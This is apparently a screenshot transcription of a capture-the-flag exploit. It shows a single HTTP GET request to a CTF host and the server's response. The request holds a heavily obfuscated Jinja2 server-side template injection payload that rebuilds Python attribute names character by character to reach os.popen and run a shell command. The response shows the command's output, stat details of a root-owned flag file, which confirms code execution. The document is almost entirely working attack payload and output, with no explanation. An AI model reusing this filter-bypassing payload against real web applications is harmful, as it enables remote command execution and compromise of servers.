 GET /H3dden_route?My_ins1de_w0r1d=
Follow-your-heart-%23}{%for%0ai%0ain%0arequest.endpoint|slice(1)%}{
%set%0adat=request|attr(i.9~i.2~i.12~i.2)%}{%for%0ak%0ain%0adat|str
ing|slice(1)%}{%set%0aso=request|attr(k.2~k.2~k.22~k.27~k.22~k.33~k
.2~k.2)|attr(k.2~k.2~k.20~k.25~k.28~k.15~k.14~k.25~k.32~k.2~k.2)|at
tr(k.2~k.2~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.15
~k.34~k.22~k.25~k.33~k.22~k.27~k.32~k.2~k.2)|attr(k.2~k.2~k.20~k.18
~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.22~k.26~k.29~k.28~k.31
~k.33~k.2~k.2)(k.28~k.32)%}{%print(request|attr(k.2~k.2~k.22~k.27~k
.22~k.33~k.2~k.2)|attr(k.2~k.2~k.20~k.25~k.28~k.15~k.14~k.25~k.32~k
.2~k.2)|attr(k.2~k.2~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.
2~k.2~k.15~k.34~k.22~k.25~k.33~k.22~k.27~k.32~k.2~k.2)|attr(k.2~k.2
~k.20~k.18~k.33~k.22~k.33~k.18~k.26~k.2~k.2)(k.2~k.2~k.22~k.26~k.29
~k.28~k.31~k.33~k.2~k.2)(k.22~k.26~k.29~k.28~k.31~k.33~k.25~k.22~k.
15)|attr(k.31~k.18~k.25~k.28~k.14~k.17)(so))%}{%print(so|attr(k.29~
k.28~k.29~k.18~k.27)(k.32~k.33~k.14~k.33~k.3~k.40~k.19~k.25~k.14~k.
20~k.2~k.21~k.7~k.31~k.7)|attr(k.31~k.18~k.14~k.17)())%}{%endfor%}{
%endfor%} HTTP/1.1
Host: gz.imxbt.cn:20547
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Mon, 04 Aug 2025 09:50:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 413
6 Connection: close
7
8 &lt;module &#39;os&#39; from
&#39;/usr/local/lib/python3.10/os.py&#39;&gt;  File: /flag_h3r3
9 Size: 20236270     Blocks: 39528      IO Block: 4096   regular
file
10 Device: 68h/104d   Inode: 7091924     Links: 1
11 Access: (0644/-rw-r--r--)  Uid: (    0/    root)   Gid: (    0/
root)
12 Access: 2025-04-09 02:47:50.000000000 +0000
13 Modify: 2025-04-09 02:47:50.000000000 +0000
14 Change: 2025-04-09 02:52:30.919508062 +0000
15 #}